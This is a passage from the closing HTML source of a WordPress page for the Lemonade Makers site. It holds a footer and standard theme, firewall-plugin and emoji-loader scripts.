			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>			
		</aside>
	</div>

		
		<div class="clear"></div>
	</div>

<div class="clear"></div>
</div>
<footer>
	<div class="ftw">
				<div class="wrp cnt">
						<div class="clear"></div>
		</div>
	</div>
	<div class="fmn">
		<div class="wrp cnt">
						<p class="copy">
									(c) 2020 by Lemonade Makers. 											</p>

		</div>
	</div>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https://lemonademakers.org/wp-admin/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https://lemonademakers.org/wp-content/themes/minus","translations":{"ProductDetails":"Product Details"}};
//# sourceURL=thrive-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/themes/minus/js/script.min.js?ver=6.9" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"1688"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.6" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"0d793de690","ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","_wpnonce":"4eedc26f4f","_rest_url":"https://lemonademakers.org/wp-json/shield/v1/action/capture_not_bot?exnonce=0d793de690&_wpnonce=4eedc26f4f"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1768232925" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lemonademakers.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lemonademakers.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>